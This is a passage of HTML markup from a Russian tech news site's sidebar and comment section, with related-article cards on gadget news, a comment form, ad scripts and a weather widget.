                    <a href="https://1informer.com/gadjet" class="td-post-category">Гаджеты</a>                    <div class="td-module-thumb"><a href="https://1informer.com/gadjet/apple-nachnet-prodavat-dualsense-v-svoih-magazinah-29987" rel="bookmark" class="td-image-wrap" title="Apple начнет продавать DualSense в своих магазинах"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://1informer.com/wp-content/uploads/2021/05/dualsense-hero-ps5-02-en-02jul20-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://1informer.com/gadjet/apple-nachnet-prodavat-dualsense-v-svoih-magazinah-29987" rel="bookmark" title="Apple начнет продавать DualSense в своих магазинах">Apple начнет продавать DualSense в своих магазинах</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-23T19:30:08+00:00" >May 23, 2021</time></span><!--                            -->                            <div class="td-module-comments"><a href="https://1informer.com/gadjet/apple-nachnet-prodavat-dualsense-v-svoih-magazinah-29987#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt"> Несмотря на то, что игровые приставки нового поколения в лице Sony PlayStation 5 все еще находятся в остром дефиците, спустя полгода после своего...</div>
                    <div class="td-read-more">
                        <a href="https://1informer.com/gadjet/apple-nachnet-prodavat-dualsense-v-svoih-magazinah-29987">Узнать больше</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                <div class="td-image-container">
                    <a href="https://1informer.com/gadjet" class="td-post-category">Гаджеты</a>                    <div class="td-module-thumb"><a href="https://1informer.com/gadjet/whatsapp-vskore-dobavit-vozmozhnost-perenosa-perepisok-29959" rel="bookmark" class="td-image-wrap" title="WhatsApp вскоре добавит возможность переноса переписок"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://1informer.com/wp-content/uploads/2021/05/wa-1280x720-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://1informer.com/gadjet/whatsapp-vskore-dobavit-vozmozhnost-perenosa-perepisok-29959" rel="bookmark" title="WhatsApp вскоре добавит возможность переноса переписок">WhatsApp вскоре добавит возможность переноса переписок</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-22T18:30:34+00:00" >May 22, 2021</time></span><!--                            -->                            <div class="td-module-comments"><a href="https://1informer.com/gadjet/whatsapp-vskore-dobavit-vozmozhnost-perenosa-perepisok-29959#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Одним из наиболее популярных и широко используемых мессенджеров на данный момент является мессенджер WhatsApp, который так или иначе продолжает получать действительно важные и нужные...</div>
                    <div class="td-read-more">
                        <a href="https://1informer.com/gadjet/whatsapp-vskore-dobavit-vozmozhnost-perenosa-perepisok-29959">Узнать больше</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                <div class="td-image-container">
                    <a href="https://1informer.com/gadjet" class="td-post-category">Гаджеты</a>                    <div class="td-module-thumb"><a href="https://1informer.com/gadjet/kompaniya-snap-priobrela-waveguide-v-svoe-vladenie-dlya-uluchsheniya-proekta-spectacles-29954" rel="bookmark" class="td-image-wrap" title="Компания Snap приобрела WaveGuide в свое владение для улучшения проекта Spectacles"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://1informer.com/wp-content/uploads/2021/05/snap-ar-spectacles-2-1280x720-696x392.jpg"  ></span></a></div>                </div>

                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://1informer.com/gadjet/kompaniya-snap-priobrela-waveguide-v-svoe-vladenie-dlya-uluchsheniya-proekta-spectacles-29954" rel="bookmark" title="Компания Snap приобрела WaveGuide в свое владение для улучшения проекта Spectacles">Компания Snap приобрела WaveGuide в свое владение для улучшения проекта Spectacles</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-22T15:30:42+00:00" >May 22, 2021</time></span><!--                            -->                            <div class="td-module-comments"><a href="https://1informer.com/gadjet/kompaniya-snap-priobrela-waveguide-v-svoe-vladenie-dlya-uluchsheniya-proekta-spectacles-29954#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt"> Сегодня стало известно о том, что компания-создатель популярного мессенджера SnapChat в лице Snap приобрела в свое владение компанию WaveGuide, которая занимается разработкой специальных...</div>
                    <div class="td-read-more">
                        <a href="https://1informer.com/gadjet/kompaniya-snap-priobrela-waveguide-v-svoe-vladenie-dlya-uluchsheniya-proekta-spectacles-29954">Узнать больше</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments td_uid_23_696cb58f17165_rand tdb-comm-layout1 td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_23_696cb58f17165" ><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ОСТАВЬТЕ ОТВЕТ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://1informer.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
				<div class="clearfix"></div>
                            <div class="comment-form-input-wrap td-form-comment">
                                <textarea 
                                    placeholder="Комментарий:" 
                                    id="comment" 
                                    name="comment" 
                                    cols="45" 
                                    rows="8" 
                                    aria-required="true"
                                ></textarea>
                                <div class="td-warning-comment">Пожалуйста, введите ваш комментарий!</div>
                            </div><div class="comment-form-input-wrap td-form-author">
                                    <input 
                                        class="" 
                                        id="author" 
                                        name="author" 
                                        placeholder="Имя:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-author">пожалуйста, введите ваше имя здесь</div>
                                </div>
<div class="comment-form-input-wrap td-form-email">
                                    <input 
                                        class="" 
                                        id="email" 
                                        name="email" 
                                        placeholder="Электронная почта:*" 
                                        type="text" 
                                        value="" 
                                        size="30"  aria-required='true' 
                                    />
                                    <div class="td-warning-email-error">Вы ввели неверный адрес электронной почты!</div>
                                    <div class="td-warning-email">пожалуйста, введите свой адрес электронной почты здесь</div>
                                </div>
<div class="comment-form-input-wrap td-form-url">
                                <input 
                                    class="" 
                                    id="url" 
                                    name="url" 
                                    placeholder="Веб-Сайт:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">сохраните мое имя, адрес электронной почты и веб-сайт в этом браузере для следующего комментария.</label>
                              </p>
<!-- Subscribe to Comments Reloaded version 180225 --><!-- Subscribe to comments Reloaded MP: '/comment-subscriptions/' --><!-- BEGIN: subscribe to comments reloaded --><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'>
								<option value='none' >Don't subscribe</option>
								<option value='yes' >All</option>
								<option value='replies' selected='selected'>Replies to my comments</option>
							</select> Уведомить, когда кто то резко ответит на мой комментарий. Можно: <strong><a href="https://1informer.com/comment-subscriptions/?srp=21044&amp;srk=3a2642ca793e36f6c9d85188b960ad51&amp;sra=s&amp;srsrc=f" target="_blank" rel="noopener">подписаться</a></strong> без комментирования.</label></p><!-- END: subscribe to comments reloaded --><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Опубликовать Комментарий" /> <input type='hidden' name='comment_post_ID' value='21044' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c2a27b8a1f" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="224"/></p>			</form>
			</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column td_uid_24_696cb58f1813c_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_24_696cb58f1813c_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper">
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 td_uid_25_696cb58f18236_rand td_block_template_5 ">

<style>

/* inline tdc_css att */

.td_uid_25_696cb58f18236_rand{
margin-bottom:-25px !important;
}

</style>
<style>
/* custom css */
.td_uid_25_696cb58f18236_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_25_696cb58f18236_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="9104067621"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="9104067621"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="9104067621"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="9104067621"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_social_counter td_uid_26_696cb58f183f8_rand td-pb-border-top td_block_template_17"><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Мы в соцсетях</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,422</span><span class="td_social_info td_social_info_name">Фанаты</span><span class="td_social_button"><a href="https://www.facebook.com/fainaidea" rel="nofollow" >Мне нравится</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_rss"><div class="td-social-box"><div class="td-sp td-sp-rss"></div><span class="td_social_info">245</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="http://feeds.feedburner.com/fainaidea" rel="nofollow" >Читать</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">671</span><span class="td_social_info td_social_info_name">Читатели</span><span class="td_social_button"><a href="https://twitter.com/fainaidea" rel="nofollow" >Читать</a></span></div></div></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot td_uid_27_696cb58f18581_rand td_block_template_5">
<style>

/* inline tdc_css att */

.td_uid_27_696cb58f18581_rand{
margin-top:-25px !important;
margin-bottom:-25px !important;
}

</style><script type="text/javascript" async src="https://aliadvert.ru/1informercom"></script> </div><div class="td_block_wrap td_block_9 td_uid_28_696cb58f18732_rand td-pb-border-top td_block_template_17 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="td_uid_28_696cb58f18732" >
<style>

/* inline tdc_css att */

.td_uid_28_696cb58f18732_rand{
margin-top:50px !important;
}

</style><script>var block_td_uid_28_696cb58f18732 = new tdBlock();
block_td_uid_28_696cb58f18732.id = "td_uid_28_696cb58f18732";
block_td_uid_28_696cb58f18732.atts = '{"custom_title":"\u0421\u0442\u0430\u0442\u044c\u0438 \u043f\u043e \u0442\u0435\u043c\u0435","block_template_id":"td_block_template_17","sort":"random_posts","category_ids":"7,49,51,52,54,55","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjUwIiwiZGlzcGxheSI6IiJ9fQ==","separator":"","custom_url":"","m8_tl":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_696cb58f18732_rand","tdc_css_class":"td_uid_28_696cb58f18732_rand","tdc_css_class_style":"td_uid_28_696cb58f18732_rand_style"}';
block_td_uid_28_696cb58f18732.td_column_number = "1";
block_td_uid_28_696cb58f18732.block_type = "td_block_9";
block_td_uid_28_696cb58f18732.post_count = "5";
block_td_uid_28_696cb58f18732.found_posts = "4946";
block_td_uid_28_696cb58f18732.header_color = "";
block_td_uid_28_696cb58f18732.ajax_pagination_infinite_stop = "";
block_td_uid_28_696cb58f18732.max_num_pages = "990";
tdBlocksArray.push(block_td_uid_28_696cb58f18732);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Статьи по теме</span></h4></div><div id=td_uid_28_696cb58f18732 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/samsung-postavila-million-kopij-novyh-modulej-pamyati-14359" rel="bookmark" title="Samsung поставила миллион копий новых модулей памяти">Samsung поставила миллион копий новых модулей памяти</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/zawardujojodio8">Александр Исаев</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-05T12:30:08+00:00" >April 5, 2020</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/technologii/samsung-postavila-million-kopij-novyh-modulej-pamyati-14359#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/skoro-3d-pechat-smozhet-vyjti-na-novyj-uroven-prochnosti-9649" rel="bookmark" title="Скоро 3D-печать сможет выйти на новый уровень прочности">Скоро 3D-печать сможет выйти на новый уровень прочности</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/zawardujojodio8">Александр Исаев</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-08T12:30:31+00:00" >December 8, 2019</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/technologii/skoro-3d-pechat-smozhet-vyjti-na-novyj-uroven-prochnosti-9649#comments">1</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/izobretenija/ford-gotovit-novyj-unikalnyj-patent-dlya-modeli-f-150-21786" rel="bookmark" title="Ford готовит новый уникальный патент для модели F-150">Ford готовит новый уникальный патент для модели F-150</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-04T18:30:46+00:00" >October 4, 2020</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/izobretenija/ford-gotovit-novyj-unikalnyj-patent-dlya-modeli-f-150-21786#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/internet/v-spotify-poyavilis-videopodkasty-18892" rel="bookmark" title="В Spotify появились видеоподкасты">В Spotify появились видеоподкасты</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/zawardujojodio8">Александр Исаев</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-22T12:30:55+00:00" >July 22, 2020</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/internet/v-spotify-poyavilis-videopodkasty-18892#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/technologii/lg-pay-prekrashhaet-sushhestvovanie-30234" rel="bookmark" title="LG Pay прекращает существование">LG Pay прекращает существование</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://1informer.com/author/zawardujojodio8">Александр Исаев</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-04T14:30:17+00:00" >June 4, 2021</time></span>                    <div class="td-module-comments"><a href="https://1informer.com/technologii/lg-pay-prekrashhaet-sushhestvovanie-30234#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_29_696cb58f1c495_rand "><div class="td-fix-index"><!-- Gismeteo informer START -->
<link rel="stylesheet" type="text/css" href="https://www.gismeteo.ua/assets/flat-ui/legacy/css/informer.min.css">
<div id="gsInformerID-23m5b3Hj5Eb6iI" class="gsInformer" style="width:325px;height:67px">
    <div class="gsIContent">
        <div id="cityLink">
            <a href="https://www.gismeteo.ua/weather-kyiv-4944/" target="_blank" rel="nofollow" title="Погода в Киеве">
                <img src="https://www.gismeteo.ua/assets/flat-ui/img/gisloader.svg" width="24" height="24" alt="Погода в Киеве" rel="nofollow">
            </a>
            </div>
        <div class="gsLinks">
            <table>
                <tr>
                    <td>
                        <div class="leftCol">
                            <a href="https://www.gismeteo.ua/" target="_blank" title="Погода" rel="nofollow">
                                <img alt="Погода" src="https://www.gismeteo.ua/assets/flat-ui/img/logo-mini2.png" align="middle" border="0" width="11" height="16" />
                                <img src="https://www.gismeteo.ua/assets/flat-ui/img/informer/gismeteo.svg" border="0" align="middle" style="left: 5px; top:1px">
                            </a>
                            </div>
                            <div class="rightCol">
                                <a href="https://www.gismeteo.ua/" target="_blank" title="Погода в Киеве на 2 недели" rel="nofollow">
                                    <img src="https://www.gismeteo.ua/assets/flat-ui/img/informer/forecast-2weeks.ru.svg" border="0" align="middle" style="top:auto" alt="Погода в Киеве на 2 недели">
                                </a>
                            </div>
                        </td>
                </tr>
            </table>
        </div>
    </div>
</div>
<script async src="https://www.gismeteo.ua/api/informer/getinformer/?hash=23m5b3Hj5Eb6iI"></script>
<!-- Gismeteo informer END --></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_2 td_uid_30_696cb58f1c511_rand td_block_template_5 ">

<style>
/* custom css */
.td_uid_30_696cb58f1c511_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_30_696cb58f1c511_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="7332778819"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="7332778819"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="7332778819"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1670576279177072" data-ad-slot="7332778819"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_13 td_uid_31_696cb58f1c6da_rand td-pb-border-top td_block_template_17 td-column-1"  data-td-block-uid="td_uid_31_696cb58f1c6da" ><script>var block_td_uid_31_696cb58f1c6da = new tdBlock();
block_td_uid_31_696cb58f1c6da.id = "td_uid_31_696cb58f1c6da";
block_td_uid_31_696cb58f1c6da.atts = '{"limit":"2","ajax_pagination":"","custom_title":"\u0421\u0435\u0439\u0447\u0430\u0441 \u0447\u0438\u0442\u0430\u044e\u0442","block_template_id":"td_block_template_17","sort":"random_posts","category_ids":"7,49,51,52,54,55","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","separator":"","custom_url":"","mx3_tl":"","m14_tl":"","m14_el":"","post_ids":"","category_id":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx3f_title_font_header":"","mx3f_title_font_title":"Article title","mx3f_title_font_settings":"","mx3f_title_font_family":"","mx3f_title_font_size":"","mx3f_title_font_line_height":"","mx3f_title_font_style":"","mx3f_title_font_weight":"","mx3f_title_font_transform":"","mx3f_title_font_spacing":"","mx3f_title_":"","mx3f_cat_font_title":"Article category tag","mx3f_cat_font_settings":"","mx3f_cat_font_family":"","mx3f_cat_font_size":"","mx3f_cat_font_line_height":"","mx3f_cat_font_style":"","mx3f_cat_font_weight":"","mx3f_cat_font_transform":"","mx3f_cat_font_spacing":"","mx3f_cat_":"","mx3f_meta_font_title":"Article meta info","mx3f_meta_font_settings":"","mx3f_meta_font_family":"","mx3f_meta_font_size":"","mx3f_meta_font_line_height":"","mx3f_meta_font_style":"","mx3f_meta_font_weight":"","mx3f_meta_font_transform":"","mx3f_meta_font_spacing":"","mx3f_meta_":"","m14f_title_font_header":"","m14f_title_font_title":"Article title","m14f_title_font_settings":"","m14f_title_font_family":"","m14f_title_font_size":"","m14f_title_font_line_height":"","m14f_title_font_style":"","m14f_title_font_weight":"","m14f_title_font_transform":"","m14f_title_font_spacing":"","m14f_title_":"","m14f_cat_font_title":"Article category tag","m14f_cat_font_settings":"","m14f_cat_font_family":"","m14f_cat_font_size":"","m14f_cat_font_line_height":"","m14f_cat_font_style":"","m14f_cat_font_weight":"","m14f_cat_font_transform":"","m14f_cat_font_spacing":"","m14f_cat_":"","m14f_meta_font_title":"Article meta info","m14f_meta_font_settings":"","m14f_meta_font_family":"","m14f_meta_font_size":"","m14f_meta_font_line_height":"","m14f_meta_font_style":"","m14f_meta_font_weight":"","m14f_meta_font_transform":"","m14f_meta_font_spacing":"","m14f_meta_":"","m14f_ex_font_title":"Article excerpt","m14f_ex_font_settings":"","m14f_ex_font_family":"","m14f_ex_font_size":"","m14f_ex_font_line_height":"","m14f_ex_font_style":"","m14f_ex_font_weight":"","m14f_ex_font_transform":"","m14f_ex_font_spacing":"","m14f_ex_":"","m14f_btn_font_title":"Article read more button","m14f_btn_font_settings":"","m14f_btn_font_family":"","m14f_btn_font_size":"","m14f_btn_font_line_height":"","m14f_btn_font_style":"","m14f_btn_font_weight":"","m14f_btn_font_transform":"","m14f_btn_font_spacing":"","m14f_btn_":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_31_696cb58f1c6da_rand","tdc_css_class":"td_uid_31_696cb58f1c6da_rand","tdc_css_class_style":"td_uid_31_696cb58f1c6da_rand_style"}';
block_td_uid_31_696cb58f1c6da.td_column_number = "1";
block_td_uid_31_696cb58f1c6da.block_type = "td_block_13";
block_td_uid_31_696cb58f1c6da.post_count = "2";
block_td_uid_31_696cb58f1c6da.found_posts = "4946";
block_td_uid_31_696cb58f1c6da.header_color = "";
block_td_uid_31_696cb58f1c6da.ajax_pagination_infinite_stop = "";
block_td_uid_31_696cb58f1c6da.max_num_pages = "2473";
tdBlocksArray.push(block_td_uid_31_696cb58f1c6da);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Сейчас читают</span></h4></div><div id=td_uid_31_696cb58f1c6da class="td_block_inner">
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://1informer.com/nauka/v-ssha-vvoditsya-novyj-rezhim-detskoj-vaktsinatsii-20053" rel="bookmark" class="td-image-wrap" title="В США вводится новый режим детской вакцинации"><img class="entry-thumb" src="[data-uri]" alt="" title="В США вводится новый режим детской вакцинации" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2020/08/fixer253-1280x720-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://1informer.com/nauka/v-ssha-vvoditsya-novyj-rezhim-detskoj-vaktsinatsii-20053" rel="bookmark" title="В США вводится новый режим детской вакцинации">В США вводится новый режим детской вакцинации</a></h3>                                <span class="td-post-author-name"><a href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-20T17:30:59+00:00" >August 20, 2020</time></span>                <div class="td-module-comments"><a href="https://1informer.com/nauka/v-ssha-vvoditsya-novyj-rezhim-detskoj-vaktsinatsii-20053#respond">0</a></div>            </div>

        </div>

        
        <div class="td_module_mx3 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://1informer.com/kosmos/teleskop-habbl-predstavil-unikalnyj-snimok-komety-neowise-20219" rel="bookmark" class="td-image-wrap" title="Телескоп Хаббл представил уникальный снимок кометы Neowise"><img class="entry-thumb" src="[data-uri]" alt="" title="Телескоп Хаббл представил уникальный снимок кометы Neowise" data-type="image_tag" data-img-url="https://1informer.com/wp-content/uploads/2020/08/kometa-neowise-na-rassvetnom-nebe-v-transilvanii-foto-324x235.jpg"  width="324" height="235" /></a></div>
            <div class="td-module-meta-info">
